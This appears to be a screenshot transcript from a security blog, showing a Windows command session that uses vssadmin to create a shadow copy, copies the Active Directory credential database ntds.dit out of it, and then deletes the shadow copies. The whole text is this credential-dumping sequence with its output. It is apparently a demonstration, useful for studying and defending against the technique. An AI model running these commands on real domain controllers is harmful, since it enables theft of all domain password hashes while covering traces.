 C:\Users\Administrator>vssadmin create shadow /for=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {5af89061-876d-40df-a49d-21287fa03df0}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12\windows\NTDS\ntds.dit C:\ntds.dit
1 file(s) copied.
C:\Users\Administrator>vssadmin delete shadows /for=C: /quiet
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
公众号：TeamsSix
teamssix.com